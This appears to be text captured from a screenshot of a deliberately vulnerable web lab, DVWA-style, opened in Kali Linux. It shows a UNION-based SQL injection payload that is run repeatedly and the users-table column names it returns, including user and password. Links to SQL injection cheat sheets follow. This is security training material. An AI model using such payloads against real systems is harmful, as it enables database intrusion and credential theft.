 1 2 3 4 2 12:36
Kali Linux × Vulnerability: SQL Injectio × +
10.6.6.13/vulnerabilities/sqli/?id=1'+OR+1%3D1+UNION+SEL
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Surname: Smith
Security
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='u
First name: 1
Surname: user_id
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='u
First name: 1
Surname: first_name
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='u
First name: 1
Surname: last_name
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='u
First name: 1
Surname: user
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='u
First name: 1
Surname: password
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='u
First name: 1
Surname: avatar
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='u
First name: 1
Surname: last_login
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='u
First name: 1
Surname: failed_login
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet